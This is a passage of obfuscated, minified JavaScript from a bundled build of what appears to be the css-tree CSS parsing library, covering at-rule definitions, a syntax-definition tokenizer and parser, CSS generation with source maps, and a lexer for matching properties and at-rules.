':a6(0x8b9),'margin-block':a6(0xeb1),'margin-inline':a6(0x33b),'width':a6(0x70e),'height':a6(0xf52),'min-width':a6(0x502),'min-height':a6(0x2ee),'max-width':a6(0x784),'max-height':a6(0x9a7),'block-size':a6(0x9a2),'inline-size':a6(0x4d5),'min-block-size':a6(0x52c),'min-inline-size':a6(0xd0d),'max-block-size':a6(0xf6b),'max-inline-size':a6(0xa37),'align-self':a6(0x204),'justify-self':a6(0xf7a)}},'property':{'prelude':a6(0xeda),'descriptors':{'syntax':a6(0x6d1),'inherits':a6(0x47f),'initial-value':a6(0x4bd)}},'scope':{'prelude':a6(0x263),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':a6(0x622),'descriptors':null},'container':{'prelude':a6(0x9f0),'descriptors':null},'nest':{'prelude':a6(0xe7a),'descriptors':null}}};},0x2043:(d,O,b)=>{'use strict';b['d'](O,{'L':()=>U});var a=b(0x1aa);function U(H){return{'fromPlainObject':I=>(H(I,{'enter'(s){const a7=a2C;s[a7(0xf4a)]&&s[a7(0xf4a)]instanceof a['B']==0x0&&(s[a7(0xf4a)]=new a['B']()[a7(0x988)](s[a7(0xf4a)]));}}),I),'toPlainObject':I=>(H(I,{'leave'(s){const a8=a2C;s[a8(0xf4a)]&&s[a8(0xf4a)]instanceof a['B']&&(s[a8(0xf4a)]=s[a8(0xf4a)][a8(0x314)]());}}),I)};}},0x1995:(d,O,b)=>{'use strict';b['d'](O,{'u':()=>U});var a=b(0x192b);function U(H,I,s){const a9=a2C;return Object[a9(0xca1)]((0x0,a['a'])(a9(0x73c),H),{'input':I,'offset':s,'rawMessage':H,'message':H+a9(0x3c4)+I+a9(0x618)+new Array((s||I[a9(0x5c7)])+0x1)[a9(0x8b8)]('-')+'^'});}},0x24ff:(d,O,b)=>{'use strict';function a(I){return I;}function U(I,s,c,D){const aM=a2C;let x;switch(I[aM(0x98a)]){case aM(0x97a):x=function(k,W,G,B){const aC=aM,g='\x20'===k[aC(0x41a)]||B?k[aC(0x41a)]:'\x20'+k[aC(0x41a)]+'\x20',q=k[aC(0x973)][aC(0xf92)](h=>U(h,W,G,B))[aC(0x8b8)](g);return k[aC(0x1b7)]||G?(B||','===q[0x0]?'[':'[\x20')+q+(B?']':'\x20]'):q;}(I,s,c,D)+(I[aM(0x20e)]?'!':'');break;case aM(0x8af):return U(I[aM(0xc99)],s,c,D)+s(function(k){const {min:W,max:G,comma:B}=k;return 0x0===W&&0x0===G?B?'#?':'*':0x0===W&&0x1===G?'?':0x1===W&&0x0===G?B?'#':'+':0x1===W&&0x1===G?'':(B?'#':'')+(W===G?'{'+W+'}':'{'+W+','+(0x0!==G?G:'')+'}');}(I),I);case aM(0x890):x=aM(0x708)+U(I[aM(0xc99)],s,c,D)+']>';break;case aM(0xa62):x='<'+I[aM(0x700)]+(I[aM(0x348)]?s(function(k){const aF=aM;if(aF(0xc6d)===k[aF(0x98a)])return'\x20['+(null===k[aF(0xaf7)]?'-∞':k[aF(0xaf7)])+','+(null===k[aF(0x334)]?'∞':k[aF(0x334)])+']';throw new Error(aF(0x4ba)+k[aF(0x98a)]+'`');}(I[aM(0x348)]),I[aM(0x348)]):'')+'>';break;case aM(0xd47):x='<\x27'+I[aM(0x700)]+'\x27>';break;case aM(0xce2):x=I[aM(0x700)];break;case aM(0x99c):x='@'+I[aM(0x700)];break;case aM(0x866):x=I[aM(0x700)]+'(';break;case aM(0x573):case aM(0x774):x=I[aM(0x521)];break;case aM(0x98e):x=',';break;default:throw new Error(aM(0x4ba)+I[aM(0x98a)]+'`');}return s(x,I);}function H(I,s){const av=a2C;let c=a,D=!0x1,x=!0x1;return av(0x782)==typeof s?c=s:s&&(D=Boolean(s[av(0x945)]),x=Boolean(s[av(0x604)]),av(0x782)==typeof s[av(0x13a)]&&(c=s[av(0x13a)])),U(I,c,D,x);}b['d'](O,{'c':()=>H});},0x268e:(d,O,b)=>{'use strict';b['d'](O,{'GG':()=>H['G'],'cM':()=>a['c'],'qg':()=>U['q']});var a=b(0x24ff),U=b(0x7fd),H=b(0x1be5);},0x7fd:(O,H,D)=>{'use strict';D['d'](H,{'q':()=>MH});var G=D(0x924);const B=0x9,q=0xa,P=0xc,Z=0xd,Y=0x20,X=0x21,Q=0x23,J=0x26,j=0x27,V=0x28,K=0x29,M0=0x2a,M1=0x2b,M2=0x2c,M3=0x2d,M4=0x3c,M5=0x3e,M6=0x3f,M7=0x40,M8=0x5b,M9=0x5d,MM=0x7b,MC=0x7c,MF=0x7d,Mv=0x221e,Md={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function MO(MI){const ad=a2C;let Ms=null,Mc=null;return MI[ad(0x6ec)](MM),MI[ad(0x3b7)](),Ms=MI[ad(0x15b)](MI),MI[ad(0x3b7)](),MI[ad(0x7cd)]()===M2?(MI[ad(0x191)]++,MI[ad(0x3b7)](),MI[ad(0x7cd)]()!==MF&&(Mc=MI[ad(0x15b)](MI),MI[ad(0x3b7)]())):Mc=Ms,MI[ad(0x6ec)](MF),{'min':Number(Ms),'max':Mc?Number(Mc):0x0};}function Mt(MI,Ms){const at=a2C,Mc=function(MD){const aO=a2C;let Mx=null,Mk=!0x1;switch(MD[aO(0x7cd)]()){case M0:MD[aO(0x191)]++,Mx={'min':0x0,'max':0x0};break;case M1:MD[aO(0x191)]++,Mx={'min':0x1,'max':0x0};break;case M6:MD[aO(0x191)]++,Mx={'min':0x0,'max':0x1};break;case Q:MD[aO(0x191)]++,Mk=!0x0,MD[aO(0x7cd)]()===MM?Mx=MO(MD):MD[aO(0x7cd)]()===M6?(MD[aO(0x191)]++,Mx={'min':0x0,'max':0x0}):Mx={'min':0x1,'max':0x0};break;case MM:Mx=MO(MD);break;default:return null;}return{'type':aO(0x8af),'comma':Mk,'min':Mx[aO(0xaf7)],'max':Mx[aO(0x334)],'term':null};}(MI);return null!==Mc?(Mc[at(0xc99)]=Ms,MI[at(0x7cd)]()===Q&&MI[at(0x929)](MI[at(0x191)]-0x1)===M1?Mt(MI,Mc):Mc):Ms;}function Me(MI){const ae=a2C,Ms=MI[ae(0x938)]();return''===Ms?null:Mt(MI,{'type':ae(0x774),'value':Ms});}function Mb(MI,Ms){const aa=a2C;function Mc(Mx,Mk){const ab=a2C;return{'type':ab(0x97a),'terms':Mx,'combinator':Mk,'disallowEmpty':!0x1,'explicit':!0x1};}let MD;for(Ms=Object[aa(0x35c)](Ms)[aa(0x5a8)]((Mx,Mk)=>Md[Mx]-Md[Mk]);Ms[aa(0x5c7)]>0x0;){MD=Ms[aa(0xcf2)]();let Mx=0x0,Mk=0x0;for(;Mx<MI[aa(0x5c7)];Mx++){const MW=MI[Mx];aa(0x649)===MW[aa(0x98a)]&&(MW[aa(0x521)]===MD?(-0x1===Mk&&(Mk=Mx-0x1),MI[aa(0xba1)](Mx,0x1),Mx--):(-0x1!==Mk&&Mx-Mk>0x1&&(MI[aa(0xba1)](Mk,Mx-Mk,Mc(MI[aa(0x6bf)](Mk,Mx),MD)),Mx=Mk+0x1),Mk=-0x1));}-0x1!==Mk&&Ms[aa(0x5c7)]&&MI[aa(0xba1)](Mk,Mx-Mk,Mc(MI[aa(0x6bf)](Mk,Mx),MD));}return MD;}function Ma(MI,Ms){const aU=a2C,Mc=Object[aU(0xbdc)](null),MD=[];let Mx,Mk=null,MW=MI[aU(0x191)];for(;MI[aU(0x7cd)]()!==Ms&&(Mx=MU(MI,Ms));)aU(0xdc6)!==Mx[aU(0x98a)]&&(aU(0x649)===Mx[aU(0x98a)]?(null!==Mk&&aU(0x649)!==Mk[aU(0x98a)]||(MI[aU(0x191)]=MW,MI[aU(0xd3a)](aU(0xa9a))),Mc[Mx[aU(0x521)]]=!0x0):null!==Mk&&aU(0x649)!==Mk[aU(0x98a)]&&(Mc['\x20']=!0x0,MD[aU(0x5e0)]({'type':aU(0x649),'value':'\x20'})),MD[aU(0x5e0)](Mx),Mk=Mx,MW=MI[aU(0x191)]);return null!==Mk&&aU(0x649)===Mk[aU(0x98a)]&&(MI[aU(0x191)]-=MW,MI[aU(0xd3a)](aU(0xa9a))),{'type':aU(0x97a),'terms':MD,'combinator':Mb(MD,Mc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function MU(MI,Ms){const aH=a2C;let Mc=MI[aH(0x7cd)]();switch(Mc){case M9:break;case M8:return Mt(MI,function(MD,Mx){const aI=aH;let Mk;return MD[aI(0x6ec)](M8),Mk=Ma(MD,Mx),MD[aI(0x6ec)](M9),Mk[aI(0x1b7)]=!0x0,MD[aI(0x7cd)]()===X&&(MD[aI(0x191)]++,Mk[aI(0x20e)]=!0x0),Mk;}(MI,Ms));case M4:return MI[aH(0x2a7)]()===j?function(MD){const as=aH;let Mx;return MD[as(0x6ec)](M4),MD[as(0x6ec)](j),Mx=MD[as(0x59f)](),MD[as(0x6ec)](j),MD[as(0x6ec)](M5),Mt(MD,{'type':as(0xd47),'name':Mx});}(MI):function(MD){const ac=aH;let Mx,Mk=null;if(MD[ac(0x6ec)](M4),Mx=MD[ac(0x59f)](),ac(0x504)===Mx){MD[ac(0x6ec)](M8);const MW=Ma(MD,M9);return MD[ac(0x6ec)](M9),MD[ac(0x6ec)](M5),Mt(MD,{'type':ac(0x890),'term':0x1===MW[ac(0x973)][ac(0x5c7)]?MW[ac(0x973)][0x0]:MW});}return MD[ac(0x7cd)]()===V&&MD[ac(0x2a7)]()===K&&(MD[ac(0x191)]+=0x2,Mx+='()'),MD[ac(0x929)](MD[ac(0x3e0)](MD[ac(0x191)]))===M8&&(MD[ac(0x3b7)](),Mk=function(MG){const aD=ac;let Mo=null,MB=null,Mg=0x1;return MG[aD(0x6ec)](M8),MG[aD(0x7cd)]()===M3&&(MG[aD(0x938)](),Mg=-0x1),-0x1==Mg&&MG[aD(0x7cd)]()===Mv?MG[aD(0x938)]():(Mo=Mg*Number(MG[aD(0x15b)](MG)),MG[aD(0x3df)]()&&(Mo+=MG[aD(0x59f)]())),MG[aD(0x3b7)](),MG[aD(0x6ec)](M2),MG[aD(0x3b7)](),MG[aD(0x7cd)]()===Mv?MG[aD(0x938)]():(Mg=0x1,MG[aD(0x7cd)]()===M3&&(MG[aD(0x938)](),Mg=-0x1),MB=Mg*Number(MG[aD(0x15b)](MG)),MG[aD(0x3df)]()&&(MB+=MG[aD(0x59f)]())),MG[aD(0x6ec)](M9),{'type':aD(0xc6d),'min':Mo,'max':MB};}(MD)),MD[ac(0x6ec)](M5),Mt(MD,{'type':ac(0xa62),'name':Mx,'opts':Mk});}(MI);case MC:return{'type':aH(0x649),'value':MI[aH(0xf86)](MI[aH(0x191)]+(MI[aH(0x2a7)]()===MC?0x2:0x1))};case J:return MI[aH(0x191)]++,MI[aH(0x6ec)](J),{'type':aH(0x649),'value':'&&'};case M2:return MI[aH(0x191)]++,{'type':aH(0x98e)};case j:return Mt(MI,{'type':aH(0x573),'value':MI[aH(0x15c)]()});case Y:case B:case q:case Z:case P:return{'type':aH(0xdc6),'value':MI[aH(0xd97)]()};case M7:return Mc=MI[aH(0x2a7)](),MI[aH(0x3df)](Mc)?(MI[aH(0x191)]++,{'type':aH(0x99c),'name':MI[aH(0x59f)]()}):Me(MI);case M0:case M1:case M6:case Q:case X:break;case MM:if(Mc=MI[aH(0x2a7)](),Mc<0x30||Mc>0x39)return Me(MI);break;default:return MI[aH(0x3df)](Mc)?function(MD){const ax=aH,Mx=MD[ax(0x59f)]();return MD[ax(0x7cd)]()===V?(MD[ax(0x191)]++,{'type':ax(0x866),'name':Mx}):Mt(MD,{'type':ax(0xce2),'name':Mx});}(MI):Me(MI);}}function MH(MI){const ak=a2C,Ms=new G['L'](MI),Mc=Ma(Ms);return Ms[ak(0x191)]!==MI[ak(0x5c7)]&&Ms[ak(0xd3a)](ak(0xe6c)),0x1===Mc[ak(0x973)][ak(0x5c7)]&&ak(0x97a)===Mc[ak(0x973)][0x0][ak(0x98a)]?Mc[ak(0x973)][0x0]:Mc;}},0x924:(d,O,b)=>{'use strict';const aW=a2C;b['d'](O,{'L':()=>H});var a=b(0x1995);const U=new Uint8Array(0x80)[aW(0xf92)]((I,s)=>/[a-zA-Z0-9\-]/[aW(0x7a2)](String[aW(0xe44)](s))?0x1:0x0);class H{constructor(I){const aG=aW;this[aG(0x5c9)]=I,this[aG(0x191)]=0x0;}[aW(0x929)](I){const ao=aW;return I<this[ao(0x5c9)][ao(0x5c7)]?this[ao(0x5c9)][ao(0x929)](I):0x0;}[aW(0x7cd)](){const aB=aW;return this[aB(0x929)](this[aB(0x191)]);}[aW(0x3df)](I=this[aW(0x7cd)]()){return I<0x80&&0x1===U[I];}[aW(0x2a7)](){const ag=aW;return this[ag(0x929)](this[ag(0x191)]+0x1);}[aW(0xcb6)](I){const aq=aW;return this[aq(0x929)](this[aq(0x3e0)](I));}[aW(0x3b7)](){const ah=aW;this[ah(0x191)]=this[ah(0x3e0)](this[ah(0x191)]);}[aW(0x3e0)](I){const aP=aW;for(;I<this[aP(0x5c9)][aP(0x5c7)];I++){const s=this[aP(0x5c9)][aP(0x929)](I);if(0xd!==s&&0xa!==s&&0xc!==s&&0x20!==s&&0x9!==s)break;}return I;}[aW(0xf86)](I){const az=aW;return this[az(0x5c9)][az(0x1ad)](this[az(0x191)],this[az(0x191)]=I);}[aW(0x6ec)](I){const aR=aW;this[aR(0x7cd)]()!==I&&this[aR(0xd3a)](aR(0x663)+String[aR(0xe44)](I)+'`'),this[aR(0x191)]++;}[aW(0x938)](){const aZ=aW;return this[aZ(0x191)]<this[aZ(0x5c9)][aZ(0x5c7)]?this[aZ(0x5c9)][aZ(0xd10)](this[aZ(0x191)]++):'';}[aW(0xd3a)](I){const ar=aW;throw new a['u'](I,this[ar(0x5c9)],this[ar(0x191)]);}[aW(0xd97)](){const aL=aW;return this[aL(0xf86)](this[aL(0x3e0)](this[aL(0x191)]));}[aW(0x59f)](){const aY=aW;let I=this[aY(0x191)];for(;I<this[aY(0x5c9)][aY(0x5c7)];I++){const s=this[aY(0x5c9)][aY(0x929)](I);if(s>=0x80||0x0===U[s])break;}return this[aY(0x191)]===I&&this[aY(0xd3a)](aY(0xe96)),this[aY(0xf86)](I);}[aW(0x15b)](){const an=aW;let I=this[an(0x191)];for(;I<this[an(0x5c9)][an(0x5c7)];I++){const s=this[an(0x5c9)][an(0x929)](I);if(s<0x30||s>0x39)break;}return this[an(0x191)]===I&&this[an(0xd3a)](an(0x3f9)),this[an(0xf86)](I);}[aW(0x15c)](){const aw=aW,I=this[aw(0x5c9)][aw(0x851)]('\x27',this[aw(0x191)]+0x1);return-0x1===I&&(this[aw(0x191)]=this[aw(0x5c9)][aw(0x5c7)],this[aw(0xd3a)](aw(0xaff))),this[aw(0xf86)](I+0x1);}}},0x1be5:(d,O,b)=>{'use strict';b['d'](O,{'G':()=>H});const a=function(){};function U(I){const aX=a2C;return aX(0x782)==typeof I?I:a;}function H(I,s,c){const af=a2C;let D=a,x=a;if(af(0x782)==typeof s?D=s:s&&(D=U(s[af(0x819)]),x=U(s[af(0xe69)])),D===a&&x===a)throw new Error(af(0x787));!function k(W){const aN=af;switch(D[aN(0x33f)](c,W),W[aN(0x98a)]){case aN(0x97a):W[aN(0x973)][aN(0xe0d)](k);break;case aN(0x8af):case aN(0x890):k(W[aN(0xc99)]);break;case aN(0xa62):case aN(0xd47):case aN(0xce2):case aN(0x99c):case aN(0x866):case aN(0x573):case aN(0x774):case aN(0x98e):break;default:throw new Error(aN(0xcfc)+W[aN(0x98a)]);}x[aN(0x33f)](c,W);}(I);}},0x772:(d,O,b)=>{'use strict';b['d'](O,{'o':()=>W});var U=b(0x11ac),H=b(0x153d),I=b(0x1725);const D=0x5c;function x(G,B){const aS=a2C;if(aS(0x782)!=typeof B)G[aS(0xf4a)][aS(0xe0d)](this[aS(0x1b9)],this);else{let g=null;G[aS(0xf4a)][aS(0xe0d)](q=>{const ai=aS;null!==g&&B[ai(0x33f)](this,g),this[ai(0x1b9)](q),g=q;});}}function k(G){(0x0,U['qw'])(G,(B,g,q)=>{const aQ=a2C;this[aQ(0xa3f)](B,G[aQ(0x6bf)](g,q));});}function W(G){const aE=a2C,B=new Map();for(let [g,q]of Object[aE(0xd9f)](G[aE(0x1b9)]))aE(0x782)==typeof(q[aE(0x44f)]||q)&&B[aE(0x9ed)](g,q[aE(0x44f)]||q);return function(h,P){const ay=aE;let z='',R=0x0,Z={'node'(Y){const al=a2C;if(!B[al(0xef8)](Y[al(0x98a)]))throw new Error(al(0x46c)+Y[al(0x98a)]);B[al(0xbf2)](Y[al(0x98a)])[al(0x33f)](L,Y);},'tokenBefore':I[ay(0x7e8)],'token'(Y,w){const au=ay;R=this[au(0x8bb)](R,Y,w),this[au(0x63e)](w,Y,!0x1),Y===U['_i']&&w[au(0x929)](0x0)===D&&this[au(0x63e)]('\x0a',U['M$'],!0x0);},'emit'(Y){z+=Y;},'result':()=>z};P&&(ay(0x782)==typeof P[ay(0x8b3)]&&(Z=P[ay(0x8b3)](Z)),P[ay(0x34d)]&&(Z=(0x0,H['f'])(Z)),P[ay(0xec8)]in I&&(Z[ay(0x8bb)]=I[P[ay(0xec8)]]));const L={'node':Y=>Z[ay(0x1b9)](Y),'children':x,'token':(Y,w)=>Z[ay(0xa3f)](Y,w),'tokenize':k};return Z[ay(0x1b9)](h),Z[ay(0x8d6)]();};}},0x153d:(d,O,b)=>{'use strict';const am=a2C;b['d'](O,{'f':()=>H});var a=b(0xf1);const U=new Set([am(0x937),am(0xd00),am(0x112)]);function H(I){const aJ=am,D=new a['x'](),x={'line':0x1,'column':0x0},k={'line':0x0,'column':0x0},W={'line':0x1,'column':0x0},G={'generated':W};let B=0x1,g=0x0,q=!0x1;const P=I[aJ(0x1b9)];I[aJ(0x1b9)]=function(Z){const aT=aJ;if(Z[aT(0x6ff)]&&Z[aT(0x6ff)][aT(0xe14)]&&U[aT(0xef8)](Z[aT(0x98a)])){const L=Z[aT(0x6ff)][aT(0xe14)][aT(0x752)],Y=Z[aT(0x6ff)][aT(0xe14)][aT(0x837)]-0x1;k[aT(0x752)]===L&&k[aT(0x837)]===Y||(k[aT(0x752)]=L,k[aT(0x837)]=Y,x[aT(0x752)]=B,x[aT(0x837)]=g,q&&(q=!0x1,x[aT(0x752)]===W[aT(0x752)]&&x[aT(0x837)]===W[aT(0x837)]||D[aT(0xad9)](G)),q=!0x0,D[aT(0xad9)]({'source':Z[aT(0x6ff)][aT(0x7eb)],'original':k,'generated':x}));}P[aT(0x33f)](this,Z),q&&U[aT(0xef8)](Z[aT(0x98a)])&&(W[aT(0x752)]=B,W[aT(0x837)]=g);};const z=I[aJ(0x63e)];I[aJ(0x63e)]=function(Z,L,Y){const aj=aJ;for(let w=0x0;w<Z[aj(0x5c7)];w++)0xa===Z[aj(0x929)](w)?(B++,g=0x0):g++;z(Z,L,Y);};const R=I[aJ(0x8d6)];return I[aJ(0x8d6)]=function(){const aV=aJ;return q&&D[aV(0xad9)](G),{'css':R(),'map':D};},I;}},0x1725:(d,O,b)=>{'use strict';const aA=a2C;b['r'](O),b['d'](O,{'safe':()=>W,'spec':()=>k});var U=b(0x11ac);const H=(G,B)=>{const ap=a2C;if(G===U['_i']&&(G=B),ap(0xae0)==typeof G){const g=G[ap(0x929)](0x0);return g>0x7f?0x8000:g<<0x8;}return G;},I=[[U['Vy'],U['Vy']],[U['Vy'],U['zt']],[U['Vy'],U['s0']],[U['Vy'],U['VY']],[U['Vy'],'-'],[U['Vy'],U['wN']],[U['Vy'],U['Ne']],[U['Vy'],U['fg']],[U['Vy'],U['zG']],[U['Vy'],U['AJ']],[U['zu'],U['Vy']],[U['zu'],U['zt']],[U['zu'],U['s0']],[U['zu'],U['VY']],[U['zu'],'-'],[U['zu'],U['wN']],[U['zu'],U['Ne']],[U['zu'],U['fg']],[U['zu'],U['zG']],[U['Vw'],U['Vy']],[U['Vw'],U['zt']],[U['Vw'],U['s0']],[U['Vw'],U['VY']],[U['Vw'],'-'],[U['Vw'],U['wN']],[U['Vw'],U['Ne']],[U['Vw'],U['fg']],[U['Vw'],U['zG']],[U['fg'],U['Vy']],[U['fg'],U['zt']],[U['fg'],U['s0']],[U['fg'],U['VY']],[U['fg'],'-'],[U['fg'],U['wN']],[U['fg'],U['Ne']],[U['fg'],U['fg']],[U['fg'],U['zG']],['#',U['Vy']],['#',U['zt']],['#',U['s0']],['#',U['VY']],['#','-'],['#',U['wN']],['#',U['Ne']],['#',U['fg']],['#',U['zG']],['-',U['Vy']],['-',U['zt']],['-',U['s0']],['-',U['VY']],['-','-'],['-',U['wN']],['-',U['Ne']],['-',U['fg']],['-',U['zG']],[U['wN'],U['Vy']],[U['wN'],U['zt']],[U['wN'],U['s0']],[U['wN'],U['VY']],[U['wN'],U['wN']],[U['wN'],U['Ne']],[U['wN'],U['fg']],[U['wN'],'%'],[U['wN'],U['zG']],['@',U['Vy']],['@',U['zt']],['@',U['s0']],['@',U['VY']],['@','-'],['@',U['zG']],['.',U['wN']],['.',U['Ne']],['.',U['fg']],['+',U['wN']],['+',U['Ne']],['+',U['fg']],['/','*']],D=I[aA(0xf73)]([[U['Vy'],U['Vw']],[U['fg'],U['Vw']],[U['Vw'],U['Vw']],[U['zu'],U['AJ']],[U['zu'],U['Qf']],[U['zu'],U['Qx']],[U['Ne'],U['Ne']],[U['Ne'],U['fg']],[U['Ne'],U['zt']],[U['Ne'],'-'],[U['no'],U['Vy']],[U['no'],U['zt']],[U['no'],U['Ne']],[U['no'],U['fg']],[U['no'],U['Vw']],[U['no'],'-']]);function x(G){const aK=aA,B=new Set(G[aK(0xf92)](([g,q])=>H(g)<<0x10|H(q)));return function(g,q,h){const U0=aK,P=H(q,h),z=h[U0(0x929)](0x0);return(0x2d===z&&q!==U['Vy']&&q!==U['zt']&&q!==U['zG']||0x2b===z?B[U0(0xef8)](g<<0x10|z<<0x8):B[U0(0xef8)](g<<0x10|P))&&this[U0(0x63e)]('\x20',U['M$'],!0x0),P;};}const k=x(I),W=x(D);},0xf26:(O,b,U)=>{'use strict';U['d'](b,{'GG':()=>G,'cM':()=>x,'qg':()=>D});var H=U(0x1254);U(0x2162),U(0x1aa),U(0x1d09),U(0x11ac),U(0x268e),U(0x12dd),U(0xc8c),U(0x122e),U(0x18bf),U(0x15b1);const {tokenize:I,parse:D,generate:x,lexer:k,createLexer:W,walk:G,find:B,findLast:q,findAll:P,toPlainObject:z,fromPlainObject:R,fork:Z}=H['A'];},0x1d09:(O,U,H)=>{'use strict';const U6=a2C;H['d'](U,{'J':()=>S});var I=H(0x209d),D=H(0xc8c),x=H(0x1304),k=H(0x13ba),W=H(0xec0),G=H(0x268e),B=H(0x2507),q=H(0x2613),P=H(0x16e6),z=H(0x11e),R=H(0x193f),Z=H(0x2342);function L(Q,E,J){const U1=a2C,T={};for(const j in Q)Q[j][U1(0xd55)]&&(T[j]=J?Q[j][U1(0xd55)]:(0x0,G['cM'])(Q[j][U1(0xd55)],{'compact':E}));return T;}function Y(Q,E,J){const U2=a2C,T={};for(const [j,V]of Object[U2(0xd9f)](Q))T[j]={'prelude':V[U2(0xb40)]&&(J?V[U2(0xb40)][U2(0xd55)]:(0x0,G['cM'])(V[U2(0xb40)][U2(0xd55)],{'compact':E})),'descriptors':V[U2(0x7d1)]&&L(V[U2(0x7d1)],E,J)};return T;}function X(Q,E,J){return{'matched':Q,'iterations':J,'error':E,...z};}function N(Q,E,J,T){const U3=a2C,j=(0x0,B['A'])(J,Q[U3(0xd55)]);let V;return function(A){const U4=U3;for(let K=0x0;K<A[U4(0x5c7)];K++)if(U4(0x1b5)===A[K][U4(0x521)][U4(0x207)]())return!0x0;return!0x1;}(j)?X(null,new Error(U3(0xf4e))):(T&&(V=(0x0,P['wg'])(j,Q[U3(0xf9d)],Q)),T&&V[U3(0xf10)]||(V=(0x0,P['wg'])(j,E[U3(0xf10)],Q),V[U3(0xf10)])?X(V[U3(0xf10)],null,V[U3(0x365)]):X(null,new I['F'](V[U3(0x338)],E[U3(0xd55)],J,V),V[U3(0x365)]));}class S{constructor(Q,E,J){const U5=a2C;if(this[U5(0x867)]=x['v'],this[U5(0xd55)]=E,this[U5(0xecd)]=!0x1,this[U5(0xad4)]={...W},this[U5(0x24f)]=Object[U5(0xbdc)](null),this[U5(0x555)]=Object[U5(0xbdc)](null),this[U5(0x3b3)]=Object[U5(0xbdc)](null),this[U5(0xaf1)]=J||(0x0,Z['y'])(Q),Q){if(Q[U5(0x867)]&&(this[U5(0x867)]=Q[U5(0x867)]),Q[U5(0xad4)]){for(const T of Object[U5(0x35c)](W))Array[U5(0x5fa)](Q[U5(0xad4)][T])&&(this[U5(0xad4)][T]=Q[U5(0xad4)][T]);}if(Q[U5(0x3b3)]){for(const [j,V]of Object[U5(0xd9f)](Q[U5(0x3b3)]))this[U5(0x88e)](j,V);}if(Q[U5(0xecd)]){this[U5(0xecd)]=!0x0;for(const [A,K]of Object[U5(0xd9f)]((0x0,k['JH'])(this[U5(0xad4)])))this[U5(0x88e)](A,K);}if(Q[U5(0x24f)]){for(const [M0,M1]of Object[U5(0xd9f)](Q[U5(0x24f)]))this[U5(0x2a0)](M0,M1);}if(Q[U5(0x555)]){for(const [M2,M3]of Object[U5(0xd9f)](Q[U5(0x555)]))this[U5(0xc7f)](M2,M3);}}this[U5(0xf9d)]=(0x0,q['gt'])(this[U5(0x867)][U5(0x8b8)](U5(0x1b4)));}[U6(0x36a)](Q){const U8=U6;function E(j,V){const U7=a2C;T[U7(0x5e0)]({'node':j,'message':V});}const J=this[U8(0xaf1)],T=[];return this[U8(0xd55)][U8(0xa05)](Q,function(j){const U9=U8;J[U9(0x170)](j[U9(0x98a)])?J[j[U9(0x98a)]][U9(0x4c6)](j,E):E(j,U9(0x4ba)+j[U9(0x98a)]+'`');}),!!T[U8(0x5c7)]&&T;}[U6(0xa0c)](Q,E,J,T=null){const UM=U6,j={'type':E,'name':J},V={'type':E,'name':J,'parent':T,'serializable':UM(0xae0)==typeof Q||Q&&UM(0xae0)==typeof Q[UM(0x98a)],'syntax':null,'match':null,'matchRef':null};return UM(0x782)==typeof Q?V[UM(0xf10)]=(0x0,q['gt'])(Q,j):(UM(0xae0)==typeof Q?Object[UM(0x5f3)](V,UM(0xd55),{'get':()=>(Object[UM(0x5f3)](V,UM(0xd55),{'value':(0x0,G['qg'])(Q)}),V[UM(0xd55)])}):V[UM(0xd55)]=Q,Object[UM(0x5f3)](V,UM(0xf10),{'get':()=>(Object[UM(0x5f3)](V,UM(0xf10),{'value':(0x0,q['gt'])(V[UM(0xd55)],j)}),V[UM(0xf10)])}),UM(0xd47)===E&&Object[UM(0x5f3)](V,UM(0x19b),{'get'(){const UC=UM,A=V[UC(0xd55)],K=function(M0){const UF=UC,M1=M0[UF(0x973)][0x0];return!0x1===M0[UF(0x1b7)]&&0x1===M0[UF(0x973)][UF(0x5c7)]&&UF(0x8af)===M1[UF(0x98a)]&&!0x0===M1[UF(0xb44)];}(A)?(0x0,q['gt'])({...A,'terms':[A[UC(0x973)][0x0][UC(0xc99)]]},j):null;return Object[UC(0x5f3)](V,UC(0x19b),{'value':K}),K;}})),V;}[U6(0x2a0)](Q,E){const Uv=U6;E&&(this[Uv(0x24f)][Q]={'type':Uv(0x937),'name':Q,'prelude':E[Uv(0xb40)]?this[Uv(0xa0c)](E[Uv(0xb40)],Uv(0xba6),Q):null,'descriptors':E[Uv(0x7d1)]?Object[Uv(0x35c)](E[Uv(0x7d1)])[Uv(0x3e8)]((J,T)=>(J[T]=this[Uv(0xa0c)](E[Uv(0x7d1)][T],Uv(0xb53),T,Q),J),Object[Uv(0xbdc)](null)):null});}[U6(0xc7f)](Q,E){const Ud=U6;E&&(this[Ud(0x555)][Q]=this[Ud(0xa0c)](E,Ud(0xd47),Q));}[U6(0x88e)](Q,E){const UO=U6;E&&(this[UO(0x3b3)][Q]=this[UO(0xa0c)](E,UO(0xa62),Q));}[U6(0x8a8)](Q){const Ut=U6;if(!this[Ut(0xf69)](Q))return new I['B'](Ut(0x7e9),'@'+Q);}[U6(0x56b)](Q,E){const Ue=U6,J=this[Ue(0x8a8)](Q);if(J)return J;const T=this[Ue(0xf69)](Q);return!T[Ue(0xb40)]&&E?new SyntaxError(Ue(0xa8a)+Q+Ue(0xaf4)):!T[Ue(0xb40)]||E||N(this,T[Ue(0xb40)],'',!0x1)[Ue(0xcfa)]?void 0x0:new SyntaxError(Ue(0xa8a)+Q+Ue(0xab8));}[U6(0x74d)](Q,E){const Ub=U6,J=this[Ub(0x8a8)](Q);if(J)return J;const T=this[Ub(0xf69)](Q),j=D['Si'](E);return T[Ub(0x7d1)]?T[Ub(0x7d1)][j[Ub(0x700)]]||T[Ub(0x7d1)][j[Ub(0x964)]]?void 0x0:new I['B'](Ub(0x62b),E):new SyntaxError(Ub(0xa8a)+Q+Ub(0x603));}[U6(0xe4f)](Q){const Ua=U6;if(!this[Ua(0x742)](Q))return new I['B'](Ua(0xe2c),Q);}[U6(0xe2b)](Q,E){const UU=U6,J=this[UU(0x56b)](Q,E);if(J)return X(null,J);const T=this[UU(0xf69)](Q);return T[UU(0xb40)]?N(this,T[UU(0xb40)],E||'',!0x1):X(null,null);}[U6(0xca9)](Q,E,J){const UH=U6,T=this[UH(0x74d)](Q,E);if(T)return X(null,T);const j=this[UH(0xf69)](Q),V=D['Si'](E);return N(this,j[UH(0x7d1)][V[UH(0x700)]]||j[UH(0x7d1)][V[UH(0x964)]],J,!0x1);}[U6(0xaf2)](Q){const UI=U6;return UI(0x112)!==Q[UI(0x98a)]?X(null,new Error(UI(0x575))):this[UI(0x9eb)](Q[UI(0x24e)],Q[UI(0x521)]);}[U6(0x9eb)](Q,E){const 